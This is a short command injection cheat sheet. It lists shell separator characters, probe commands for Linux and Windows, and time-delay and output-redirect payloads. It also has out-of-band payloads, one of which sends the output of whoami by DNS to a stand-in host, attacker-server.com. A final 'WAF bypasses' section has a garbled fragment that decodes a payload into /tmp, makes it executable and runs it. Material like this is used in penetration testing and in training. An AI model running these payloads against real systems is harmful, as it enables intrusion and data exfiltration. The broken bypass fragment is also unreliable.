 Command Injection Cheat Sheet
--------------------------------------------------------------------
Special Characters
&
;
Newline (0x0a or \n)
&&
|
||
command `
$(command )
--------------------------------------------------------------------
Testing Commands: Linux
whoami
ifconfig
ls
uname -
a
--------------------------------------------------------------------
Testing Commands: Windows
whoami
ipconfig
dir
ver
--------------------------------------------------------------------
Both Unix and Windows supported
ls||id; ls ||id; ls|| id; ls || id
ls|id; ls |id; ls| id; ls | id
ls&&id; ls &&id; ls&& id; ls && id
ls&id; ls &id; ls& id; ls & id
ls
id
--------------------------------------------------------------------
Time Delay Commands
& ping -c 10 127.0.0.1 &
--------------------------------------------------------------------
Redirecting output
& whoami > /var/www/images/output.txt &
--------------------------------------------------------------------
OOB (Out Of Band) Exploitation
& nslookup attacker-server.com &
& nslookup `whoami`.attacker-server.com &
-------------------------------------------------------------------
WAF bypasses
vuln=127.0.0.1
-O
| base64 -d >
/tmp/payload; chmod 744 /tmp/payload; /tmp/payload
--------------------------------------------------------------------